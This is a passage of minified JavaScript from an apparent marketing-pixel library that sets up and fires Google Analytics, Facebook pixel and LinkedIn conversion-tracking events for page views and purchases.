e="https://www.googletagmanager.com/gtag/js?id="+i;instilla.utils.loadScript(e),window.dataLayer=window.dataLayer||[],gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config",i,{send_page_view:!1}),instilla.pixels.instance.references.ga=i},pageview:function(){gtag("event","page_view",{send_to:instilla.pixels.instance.references.ga})},set:function(i,e){options={send_to:instilla.pixels.instance.references.ga},options[i]=e,gtag("set",options)},track:function(i,e,n,t){data={send_to:instilla.pixels.instance.references.ga},void 0!==e&&(data.event_category=e),void 0!==t&&(data.event_label=t),void 0!==i.value&&(data.value=i.value),gtag("event",n,data)}},fb:{initialize:function(i){var e,n,t,a,l,s;e=window,n=document,t="script",e.fbq||(a=e.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},e._fbq||(e._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],(l=n.createElement(t)).async=!0,l.src="https://connect.facebook.net/en_US/fbevents.js",(s=n.getElementsByTagName(t)[0]).parentNode.insertBefore(l,s)),instilla.pixels.instance.references.fb=i,fbq("init",i)},pageview:function(){fbq("track","PageView")},track:function(i,e){trackingType=["ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","CompleteRegistration"].indexOf(e)>-1?"track":"trackCustom",data={},i&&void 0!==i.value&&(data.value=i.value),fbq(trackingType,e,data)}},ln:{initialize:function(i){instilla.pixels.instance.references.ln=i},pageview:function(){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&fmt=gif")},track:function(i,e){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&conversionId="+e+"&fmt=gif")}}},instilla.pixels.initialize=function(i,e,n){instilla.pixels.instance={},instilla.pixels.instance.references={};for(var t in i)i.hasOwnProperty(t)&&instilla.pixels.libraries[t]&&instilla.pixels.libraries[t].initialize(i[t]);return instilla.pixels.instance.events=e,n&&setTimeout(n,0),instilla.utils.message("Pixels Library initialized with libraries "+JSON.stringify(Object.keys(instilla.pixels.instance.references))),!0}):instilla?instilla.user||console.log("INSTILLA: user library not found."):console.log("INSTILLA: base library not found.");